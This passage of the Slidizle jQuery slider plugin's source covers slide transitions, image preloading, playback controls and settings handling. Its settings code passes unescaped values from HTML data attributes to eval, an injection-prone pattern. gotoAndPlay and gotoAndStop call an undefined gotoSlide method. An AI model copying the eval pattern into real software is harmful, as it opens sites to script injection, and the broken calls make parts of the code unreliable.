				$nav.children(':eq('+_this.current_index+')').addClass(_this.settings.classes.active);
			}

		});

		// add the loading class to the slider :
		_this.$refs.slider.addClass(_this.settings.classes.loading);

		// add load class on current element :
		_this.$refs.currentSlide.addClass(_this.settings.classes.loading);

		// launch transition :
		if ( ! _this.settings.loadBeforeTransition || _this.settings.loadBeforeTransition == 'false') 
		{
			// launch transition directly :
			launchTransition();
		} else {
			// before loading callback :
			if (_this.settings.beforeLoading) _this.settings.beforeLoading(_this);
			$this.trigger('slidizle.beforeLoading', [_this]);

			// load content of slide :
			_this._loadSlide(_this.$refs.currentSlide, function($slide) {

				// remove loading class
				$slide.removeClass(_this.settings.classes.loading);

				// remove loading class :
				_this.$refs.slider.removeClass(_this.settings.classes.loading);

				// after loading callback :
				if (_this.settings.afterLoading) _this.settings.afterLoading(_this);
				$this.trigger('slidizle.afterLoading', [_this]);

				// launch transition if has to be launched after loading :
				launchTransition();
			});
		}

		// launch transition and dispatch en change event :
		function launchTransition()
		{
			// remove the class of the current media on the container :
			if (_this.$refs.previousActiveSlide) _this.$this.removeClass('slide-'+_this.$refs.previousActiveSlide.index());

			// set the class of the current media on the container :
			_this.$this.addClass('slide-'+_this.$refs.currentSlide.index());

			// manage first and last class :
			if (_this.isLast()) _this.$this.addClass(_this.settings.classes.last);
			else _this.$this.removeClass(_this.settings.classes.last);
			if (_this.isFirst()) _this.$this.addClass(_this.settings.classes.first);
			else _this.$this.removeClass(_this.settings.classes.first);

			// remove the class of the current media on the container :
			if (_this.$refs.previousActiveSlide) _this.$this.removeClass('loaded-slide-'+_this.$refs.previousActiveSlide.index());

			// set the class of the current media on the container :
			_this.$this.addClass('loaded-slide-'+_this.$refs.currentSlide.index());

			// delete active_class before change :
			_this.$refs.medias.removeClass(_this.settings.classes.active);

			// add active_class before change :
			_this.$refs.currentSlide.addClass(_this.settings.classes.active);
			
			// remove the before active and after active class
			_this.$refs.medias
			.removeClass(_this.settings.classes.beforeActive)
			.removeClass(_this.settings.classes.afterActive);

			// add the before active class
			_this.getBeforeActiveSlides().addClass(_this.settings.classes.beforeActive);
			_this.getAfterActiveSlides().addClass(_this.settings.classes.afterActive);

			// remove the previous and next class
			_this.$refs.medias
			.removeClass(_this.settings.classes.previousActive)
			.removeClass(_this.settings.classes.nextActive);

			// add the previous and next class
			_this.getPreviousSlide().addClass(_this.settings.classes.previousActive);
			_this.getNextSlide().addClass(_this.settings.classes.nextActive);

			// callback :
			if (_this.settings.onChange) _this.settings.onChange(_this);
			$this.trigger('slidizle.change', [_this]);

			// manage onNext onPrevious events :
			if (_this.$refs.currentSlide.index() == 0 && _this.$refs.previousSlide)
			{
				if (_this.$refs.previousSlide.index() == _this.$refs.medias.length-1) {
					if (_this.settings.onNext) _this.settings.onNext(_this);
					$this.trigger('slidizle.next', [_this]);
				} else {
					if (_this.settings.onPrevious) _this.settings.onPrevious(_this);
					$this.trigger('slidizle.previous', [_this]);
				}
			} else if (_this.$refs.currentSlide.index() == _this.$refs.medias.length-1 && _this.$refs.previousSlide)
			{
				if (_this.$refs.previousSlide.index() == 0) {
					if (_this.settings.onPrevious) _this.settings.onPrevious(_this);
					$this.trigger('slidizle.previous', [_this]);
				} else {
					if (_this.settings.onNext) _this.settings.onNext(_this);
					$this.trigger('slidizle.next', [_this]);
				}
			} else if (_this.$refs.previousSlide) {
				if (_this.$refs.currentSlide.index() > _this.$refs.previousSlide.index()) {
					if (_this.settings.onNext) _this.settings.onNext(_this);
					$this.trigger('slidizle.next', [_this]);
				} else {
					if (_this.settings.onPrevious) _this.settings.onPrevious(_this);
					$this.trigger('slidizle.previous', [_this]);
				}
			} else {
				if (_this.settings.onNext) _this.settings.onNext(_this);
				$this.trigger('slidizle.next', [_this]);
			}

			// start timer :
			if (_this.getTotalTimeout()
				&& ! _this._isOver
				&& _this.isPlay()
			) _this._startTimer();

			// after change callback :
			if (_this.settings.afterChange) _this.settings.afterChange(_this);
			$this.trigger('slidizle.afterChange', [_this]);
		}
	}

	/**
	 * Update slides refs :
	 */
	Slidizle.prototype._updateSlidesRefs = function() {

		// vars :
		var _this = this,
			$this = _this.$this;

		// manage indexes :
		var cI = _this.current_index || 0,
			nI = _this.next_index || (_this.current_index+1 < _this.total) ? _this.current_index+1 : 0,
			pI = _this.previous_index || (_this.current_index-1 >= 0) ? _this.current_index-1 : _this.total-1;

		// save the reference to previous activate media :
		if ( _this.$refs.currentSlide) _this.$refs.previousActiveSlide = _this.$refs.currentSlide;

		// save the reference to the previous media displayed :
		_this.$refs.previousSlide = _this.$refs.content.children(':eq('+pI+')');;

		// save the reference to the current media displayed :
		_this.$refs.currentSlide = _this.$refs.content.children(':eq('+cI+')');

		// save the reference to next media :
		_this.$refs.nextSlide = _this.$refs.content.children(':eq('+nI+')');

		// save the before active slides refs :
		_this.$refs.beforeActiveSlides = _this.$refs.medias.filter(':lt('+cI+')');

		// save the after active slides refs :
		_this.$refs.afterActiveSlides = _this.$refs.medias.filter(':gt('+cI+')');

	}

	/**
	 * Load a slide :
	 */
	Slidizle.prototype._loadSlide = function(content, callback) {

		// vars :
		var _this = this,
			$this = _this.$this,
			$content = $(content),
			toLoad = [], loaded = 0;

		// get contents in slide :
		var $items = $content.find('*:not(script)').filter(function() {
			return $(this).closest('[data-slidizle]').get(0) == _this.$this.get(0);
		});

		// add the slide itself :
		$items = $items.add($content);

		// loop on each content :
		$items.each(function() {

			// vars :
			var $item = $(this),
				imgUrl;

			// check if is a custom element to load :
			if (typeof $item.attr('data-slidizle-preload-custom') != 'undefined' && $item.attr('data-slidizle-preload-custom') !== false)
			{
				// add to load array :
				toLoad.push({
					type : 'custom',
					$elm : $item
				});
				return;
			}

			// check if image is in css :
			if ($item.css('background-image').indexOf('none') == -1) {
				var bkg = $item.css('background-image');
				if (bkg.indexOf('url') != -1) {
					var temp = bkg.match(/url\((.*?)\)/);
					imgUrl = temp[1].replace(/\"/g, '');
				}
			} else if ($item.get(0).nodeName.toLowerCase() == 'img' && typeof($item.attr('src')) != 'undefined') {
				imgUrl = $item.attr('src');
			}

			if ( ! imgUrl) return;

			// add image to array :
			toLoad.push({
				type : 'image',
				url : imgUrl
			});

		});

		// check if has nothing to load :
		if ( ! toLoad.length)
		{
			callback($content);
			return;
		}

		// loop on all the elements to load :
		$(toLoad).each(function(index, item) {

			// switch on type :
			switch (item.type) {
				case 'image':
					// create image :
					var imgLoad = new Image();
					$(imgLoad).load(function() {
						// call loaded callback :
						loadedCallback();
					}).error(function() {
						// call loaded :
						loadedCallback();
					}).attr('src', item.url);
				break;
				case 'custom':
					// bind event :
					item.$elm.bind('slidizle.loaded', function(e) {
						// call loaded :
						loadedCallback();
					});
				break;
			}
		});

		// loading progress :
		_this.loadingProgress = 0;

		// loaded callback :
		function loadedCallback() {
			// update number of elements loaded :
			loaded++;

			// calculate progress :
			_this.loadingProgress = 100 / toLoad.length * loaded;

			// onLoading callback :
			if (_this.settings.onLoading) _this.settings.onLoading(_this);
			$this.trigger('slidizle.onLoading', [_this]);

			// check if loading is finished :
			if (loaded >= toLoad.length) callback($content);
		}

	}
			
	/**
	 * Play :
	 */
	Slidizle.prototype.play = function()
	{
		// vars :
		var _this = this,
			$this = _this.$this;

		// do nothing if disabled :
		if (_this.isDisabled()) return;

		// protect :
		if (_this._isPlaying || ! _this.getTotalTimeout() || ! _this.$refs.medias.length) return;	

		// remove the pause class :
		_this.$this.removeClass(_this.settings.classes.pause);
		_this.$this.removeClass(_this.settings.classes.stop);

		// add the play class :
		_this.$this.addClass(_this.settings.classes.play);

		// update the pause state :
		_this._isPause = false;
		// update the state :
		_this._isPlaying = true;

		// reset the timeout :
		_this._resetTimer();

		// the timer is started in changemedia
		_this._startTimer();
		
		// trigger callback :
		if (_this.settings.onPlay) _this.settings.onPlay(_this);
		$this.trigger('slidizle.play', [_this]);
	}

	/**
	 * Resume :
	 */
	Slidizle.prototype.resume = function() {

		// vars :
		var _this = this,
			$this = _this.$this;

		// do nothing if disabled :
		if (_this.isDisabled()) return;

		// protect :
		if ( ! _this.isPause()) return;

		// remove the pause class :
		_this.$this.removeClass(_this.settings.classes.pause);
		_this.$this.removeClass(_this.settings.classes.stop);

		// add the play class :
		_this.$this.addClass(_this.settings.classes.play);

		// start timer :
		_this._startTimer();

		// update state :
		_this._isPause = false;
		_this._isPlaying = true;

		// trigger callback :
		if (_this.settings.onResume) _this.settings.onResume(_this);
		$this.trigger('slidizle.resume', [_this]);

	};

	/**
	 * Pause :
	 */
	Slidizle.prototype.pause = function()
	{
		// vars :
		var _this = this,
			$this = _this.$this;

		// do nothing if disabled :
		if (_this.isDisabled()) return;

		// protect :
		if ( ! _this.isPlay()) return;

		// remove the play class :
		_this.$this.removeClass(_this.settings.classes.play);
		_this.$this.removeClass(_this.settings.classes.stop);

		// update the pause state :
		_this._isPause = true;
		// update the state :
		_this._isPlaying = false;

		// pause the timer :
		_this._pauseTimer();
		
		// add the pause class :
		_this.$this.addClass(_this.settings.classes.pause);
		
		// trigger callback :
		if (_this.settings.onPause) _this.settings.onPause(_this);
		$this.trigger('slidizle.pause', [_this]);
	}

	/**
	 * Stop :
	 * Stop timer and reset it 
	 */
	Slidizle.prototype.stop = function()
	{
		// vars :
		var _this = this,
			$this = _this.$this;

		// do nothing if disabled :
		if (_this.isDisabled()) return;

		// protect :
		if ( ! _this.isPlay()) return;

		// remove the play and pause class :
		_this.$this.removeClass(_this.settings.classes.play);
		_this.$this.removeClass(_this.settings.classes.pause);

		// update the pause state :
		_this._isPause = false;
		// update the state :
		_this._isPlaying = false;
		// stop the timer :
		_this._stopTimer();
		// add the pause class :
		_this.$this.addClass(_this.settings.classes.stop);
		// trigger callback :
		if (_this.settings.onStop) _this.settings.onStop(_this);
		$this.trigger('slidizle.stop', [_this]);
	}

	/**
	 * Toggle play pause :
	 */
	Slidizle.prototype.togglePlayPause = function()
	{
		// vars :
		var _this = this,
			$this = _this.$this;

		// do nothing if disabled :
		if (_this.isDisabled()) return;

		// check the status :
		if (_this._isPlaying) _this.pause();
		else _this.play();
	}
	
	/**
	 * Next media :
	 */
	Slidizle.prototype.next = function()
	{
		// vars :
		var _this = this,
			$this = _this.$this,
			disabledClass = _this.settings.classes.disabled;

		// do nothing if disabled :
		if (_this.isDisabled()) return;

		// in on last item :
		if ( ! _this.isLoop() && _this.isLast()) return;

		// manage the backward forward class on container :
		_this.$this.removeClass(_this.settings.classes.backward);
		_this.$this.addClass(_this.settings.classes.forward);

		// save previous active index :
		_this._previous_active_index = _this.current_index;

		// managing current :
		_this.current_index = (_this.current_index+1 < _this.total) ? _this.current_index+1 : 0;
		
		// saving previous :
		_this.previous_index = (_this.current_index-1 >= 0) ? _this.current_index-1 : _this.total-1;

		// managing next :
		_this.next_index = (_this.current_index+1 < _this.total) ? _this.current_index+1 : 0;

		// change medias :
		_this._changeMedias();
	}
			
	/**
	 * Previous media :
	 */
	Slidizle.prototype.previous = function()
	{
		// vars :
		var _this = this,
			$this = _this.$this;
		
		// do nothing if disabled :
		if (_this.isDisabled()) return;

		// check if on last item and the slider if on loop :
		if ( ! _this.isLoop() && _this.isFirst()) return;	

		// manage the backward forward class on container :
		_this.$this.removeClass(_this.settings.classes.forward);
		_this.$this.addClass(_this.settings.classes.backward);

		// save previous active index :
		_this._previous_active_index = _this.current_index;

		// managing current :
		_this.current_index = (_this.current_index-1 < 0) ? _this.total-1 : _this.current_index-1;
		
		// saving previous :
		_this.previous_index = (_this.current_index-1 >= 0) ? _this.current_index-1 : _this.total-1;

		// managing next :
		_this.next_index = (_this.current_index+1 < _this.total) ? _this.current_index+1 : 0;

		// change medias :
		_this._changeMedias();
	}

	/**
	 * Go to a specific slide :
	 *
	 * @param 	String|int 	ref 	The slide reference (can be an index(int) or a string (class or id))
	 */
	Slidizle.prototype.goto = function(ref)
	{
		// vars :
		var _this = this,
			$this = _this.$this,
			$slide = null;

		// do nothing if disabled :
		if (_this.isDisabled()) return;

		// check the ref :
		if (typeof ref == 'string') {
			// check if is an selector specified :
			if (ref.substr(0,1) == '.' || ref.substr(0,1) == '#') {
				// try to find the slide by selector :
				$slide = _this.$refs.content.children(ref);
			} else {
				// check if we can find an slide ref :
				var slideById = _this.$refs.medias.filter('[data-slidizle-slide-id="'+ref+'"]');
				if (slideById.length == 1) {
					$slide = slideById;
				} else if (_this.$refs.medias.filter('#'+ref).length == 1) {
					$slide = _this.$refs.medias.filter('#'+ref);
				}
			}
		} else if (typeof ref == 'number') {
			// get the slide :
			$slide = _this.$refs.medias.filter(':eq('+ref+')');
		}

		// try to get the index of the slide :
		if ($slide && $slide.index() != null) {
			// set the current index :
			_this.current_index = $slide.index();
			// change media :
			_this._changeMedias();
		}
	}

	/**
	 * Go to and play :
	 *
	 * @param 	String|int 	ref 	The slide reference (can be an index(int) or a string (class or id))
	 */
	Slidizle.prototype.gotoAndPlay = function(ref)
	{
		// do nothing if disabled :
		if (this.isDisabled()) return;

		// go to a slide :
		this.gotoSlide(ref);

		// play :
		this.play();
	}

	/**
	 * Go to and stop :
	 *
	 * @param 	String|int 	ref 	The slide reference (can be an index(int) or a string (class or id))
	 */
	Slidizle.prototype.gotoAndStop = function(ref)
	{
		// do nothing if disabled :
		if (this.isDisabled()) return;

		// go to a slide :
		this.gotoSlide(ref);

		// play :
		this.stop();
	}
	
	/**
	 * Get current media :
	 *
	 * @return	jQuery Object	The current media reference
	 */
	Slidizle.prototype.getCurrentSlide = function() {
		return this.$refs.currentSlide;
	}

	/**
	 * Get active slide (alias)
	 */
	Slidizle.prototype.getActiveSlide = Slidizle.prototype.getCurrentSlide;

	/**
	 * Get previous slide :
	 *
	 * @return 	jQuery Object 	The previous media reference
	 */
	Slidizle.prototype.getPreviousSlide = function() {
		return this.$refs.previousSlide;
	}

	/**
	 * Get the next slide :
	 *
	 * @return 	jQuery Object 	The next media reference
	 */
	Slidizle.prototype.getNextSlide = function() {
		return this.$refs.nextSlide;
	}

	/**
	 * Get the before active slides
	 *
	 * @return 	jQuery Object 		All the slides that are before the active one
	 */
	Slidizle.prototype.getBeforeActiveSlides = function() {
		return this.$refs.beforeActiveSlides;
	}

	/**
	 * Get the after active slides
	 *
	 * @return 	jQuery Object 		All the slides that are after the active one
	 */
	Slidizle.prototype.getAfterActiveSlides = function() {
		return this.$refs.afterActiveSlides;	
	}

	/**
	 * Get the previous active slide
	 */
	Slidizle.prototype.getPreviousActiveSlide = function() {
		return this.$refs.previousActiveSlide;
	}
	
	/**
	 * Get all slide :
	 *
	 * @return	jQuery Object	All medias references
	 */
	Slidizle.prototype.getAllSlides = function() {
		return this.$refs.medias;
	}

	/**
	 * Get settings :
	 */
	Slidizle.prototype.getSettings = function() {
		return this.settings;
	}

	/**
	 * Get loading percentage :
	 */
	Slidizle.prototype.getLoadingProgress = function() {
		return this.loadingProgress;
	}

	/**
	 * Get remaining timeout :
	 */
	 Slidizle.prototype.getRemainingTimeout = function() {
		return this.current_timeout_time;
	 };

	/**
	 * Get current timeout
	 */
	Slidizle.prototype.getCurrentTimeout = function() {
		var t = this.$refs.currentSlide.data('slidizle-timeout') || this.settings.timeout;
		if ( ! t) return null;
		return t - this.current_timeout_time;
	};

	/**
	 * Get total timeout
	 */
	Slidizle.prototype.getTotalTimeout = function() {
		return this.total_timeout_time || this.settings.timeout || false;
	};

	/**
	 * Return if is last or not :
	 *
	 * @return 	boolean 	true | false
	 */
	Slidizle.prototype.isLast = function() {
		return (this.getCurrentSlide().index() >= this.getAllSlides().length-1);
	}

	/**
	 * Return if is first or not :
	 *
	 * @return 	boolean 	true | false
	 */
	Slidizle.prototype.isFirst = function() {
		return (this.getCurrentSlide().index() <= 0);
	}

	/**
	 * Is hover :
	 */
	Slidizle.prototype.isHover = function() {
		return this._isOver;
	}

	/**
	 * Is disabled :
	 */
	Slidizle.prototype.isDisabled = function() {
		// check if is disabled :
		var disabled = false;
		if (typeof this.settings.disabled == 'function') disabled = this.settings.disabled();
		else disabled = this.settings.disabled;

		// manage disabled class :
		if (disabled) this.$this.addClass(this.settings.classes.disabled);
		else this.$this.removeClass(this.settings.classes.disabled);

		// return the result :
		return disabled;
	}

	/**
	 * Is loop :
	 */
	Slidizle.prototype.isLoop = function() {
		var loop = this.settings.loop;
		return (loop && loop != 'false');
	};

	/**
	 * Is play :
	 */
	Slidizle.prototype.isPlay = function() {
		return this._isPlaying;
	};

	/**
	 * Is pause :
	 */
	Slidizle.prototype.isPause = function() {
		return this._isPause;
	};

	/**
	 * Is stop :
	 */
	Slidizle.prototype.isStop = function() {
		return ( ! this._isPlaying && ! this._isPause);
	};
	
	/**
	 * Extend settings :
	 */
	Slidizle.prototype._extendSettings = function(options) {

		// vars :
		var _this = this,
			$this = _this.$this;

		// extend with options :
		_this.settings = $.extend(_this.settings, options, true);

		// flatten an object with parent.child.child pattern :
		var flattenObject = function(ob) {
			var toReturn = {};
			for (var i in ob) {
				
				if (!ob.hasOwnProperty(i)) continue;
				if ((typeof ob[i]) == 'object' && ob[i] != null) {
					var flatObject = flattenObject(ob[i]);
					for (var x in flatObject) {
						if (!flatObject.hasOwnProperty(x)) continue;
						toReturn[i + '.' + x] = flatObject[x];
					}
				} else {
					toReturn[i] = ob[i];	
				}
			}
			return toReturn;
		};

		// flatten the settings
		var flatSettings = flattenObject(_this.settings);

		// loop on each settings to get value on the DOM element
		for (var name in flatSettings)
		{
			// split the setting name :
			var inline_setting = 'slidizle-' + name.replace('.','-').replace(/([a-z])([A-Z])/g, '$1-$2').toLowerCase(),
				inline_attr = $this.data(inline_setting);

			// check if element has inline setting :
			if (typeof inline_attr !== 'undefined') {
				// set the setting :
				if (typeof inline_attr == 'number' || typeof inline_attr == 'boolean')
					eval('_this.settings.'+name+' = '+inline_attr);
				else 
					eval('_this.settings.'+name+' = "'+inline_attr+'"');
			}
		}

	};
	 
	/**
	 * jQuery bb_counter controller :
	 */
	$.fn.slidizle = function(method) {

		// check what to do :
		if (Slidizle.prototype[method]) {

			// store args to use later :
			var args = Array.prototype.slice.call(arguments, 1);

			// apply on each elements :
			this.each(function() {
				// get the plugin :
				var plugin = $(this).data('slidizle_api');
				// call the method on api :
				plugin[method].apply(plugin, args);
			});
		} else if (typeof method == 'object' || ! method) {

			// store args to use later :
			var args = Array.prototype.slice.call(arguments);

			// apply on each :
			this.each(function() {
				$this = $(this);

				// stop if already inited :
				if ($this.data('slidizle_api') != null && $this.data('slidizle_api') != '') return;

				// make a new instance :
				var api = new Slidizle($this, args[0]);

				// save api in element :
				$this.data('slidizle_api', api);
			});
		} else {
			// error :
			$.error( 'Method ' +  method + ' does not exist on jQuery.slidizle' );
		}

		// return this :
		return this;
	}

	// return plugin :
	return Slidizle;

}));